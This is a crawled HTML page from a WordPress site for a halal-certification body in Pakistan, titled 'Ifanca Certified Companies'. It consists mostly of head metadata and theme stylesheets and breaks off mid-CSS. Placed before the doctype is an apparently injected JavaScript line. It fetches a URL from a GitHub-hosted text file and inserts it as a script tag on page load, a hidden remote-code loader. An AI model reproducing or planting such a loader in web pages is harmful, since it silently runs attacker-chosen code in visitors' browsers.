

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ifancahalal.pk/ifanca-certified-companies/
body_size: 19317
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="description" content="Just another WordPress site" />

<link rel="shortcut icon" href="https://ifancahalal.pk/wp-content/uploads/2019/04/halal.png" />	
	

<!-- wp_head() -->
<title>Ifanca Certified Companies - IFANCA</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://ifancahalal.pk/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_disable:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.3.1 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ifancahalal.pk/ifanca-certified-companies/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IFANCA - Pakistan Halal APex Private Limited" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ifanca Certified Companies - IFANCA" />
		<meta property="og:url" content="https://ifancahalal.pk/ifanca-certified-companies/" />
		<meta property="article:published_time" content="2020-07-29T08:49:24+00:00" />
		<meta property="article:modified_time" content="2020-07-29T08:50:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ifanca Certified Companies - IFANCA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/ifancahalal.pk\/#website","url":"https:\/\/ifancahalal.pk\/","name":"IFANCA","description":"Pakistan Halal APex Private Limited","inLanguage":"en-US","publisher":{"@id":"https:\/\/ifancahalal.pk\/#organization"}},{"@type":"Organization","@id":"https:\/\/ifancahalal.pk\/#organization","name":"Ifanca","url":"https:\/\/ifancahalal.pk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/ifancahalal.pk\/ifanca-certified-companies\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ifancahalal.pk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ifancahalal.pk\/","name":"Home","description":"Ifanca Pakistan Halal Apex Private Limited (IFANCA) is the first Accreditation Body in the World that launched the \u201cHalal Accreditation\u201d Scheme in 2012.","url":"https:\/\/ifancahalal.pk\/"},"nextItem":"https:\/\/ifancahalal.pk\/ifanca-certified-companies\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ifancahalal.pk\/ifanca-certified-companies\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ifancahalal.pk\/ifanca-certified-companies\/","name":"Ifanca Certified Companies","url":"https:\/\/ifancahalal.pk\/ifanca-certified-companies\/"},"previousItem":"https:\/\/ifancahalal.pk\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/ifancahalal.pk\/ifanca-certified-companies\/#webpage","url":"https:\/\/ifancahalal.pk\/ifanca-certified-companies\/","name":"Ifanca Certified Companies - IFANCA","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ifancahalal.pk\/#website"},"breadcrumb":{"@id":"https:\/\/ifancahalal.pk\/ifanca-certified-companies\/#breadcrumblist"},"datePublished":"2020-07-29T08:49:24+00:00","dateModified":"2020-07-29T08:50:08+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IFANCA &raquo; Feed" href="https://ifancahalal.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="IFANCA &raquo; Comments Feed" href="https://ifancahalal.pk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ifancahalal.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ifancahalal.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://ifancahalal.pk/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ifancahalal.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/style.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/base.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/layout.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/shortcodes.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/animations/animations.min.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/ui/jquery.ui.all.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/prettyPhoto/prettyPhoto.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/jplayer/css/jplayer.blue.monday.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/responsive.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-blue-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/skins/blue/style.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A1&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A1&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ifancahalal.pk/wp-content/plugins/tablepress/css/default.min.css?ver=1.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://ifancahalal.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ifancahalal.pk/wp-json/wp/v2/pages/550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ifancahalal.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://ifancahalal.pk/?p=550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ifancahalal.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fifancahalal.pk%2Fifanca-certified-companies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ifancahalal.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fifancahalal.pk%2Fifanca-certified-companies%2F&#038;format=xml" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://ifancahalal.pk/wp-admin/admin-ajax.php';
    </script>
<link rel="stylesheet" href="/wp-content/plugins/widgetkit/cache/widgetkit-20303e5e.css" />
<script src="/wp-content/plugins/widgetkit/cache/widgetkit-d316e00e.js"></script>
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://ifancahalal.pk/wp-content/uploads/2019/03/header.jpg);background-repeat:no-repeat;background-position:center top}
#Subheader{background-image:url(https://ifancahalal.pk/wp-content/uploads/2019/03/subheader.jpg);background-repeat:no-repeat;background-position:center top}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:bottom right}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;line-height:35px;font-size:25px;position:absolute;right:10px}.header-simple #Header a:hover.responsive-menu-toggle{text-decoration:none}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:48px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:48px;height:48px;line-height:48px;font-size:30px;text-align:center;color:#d6d6d6;border-left:1px solid #eee;cursor:pointer}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul 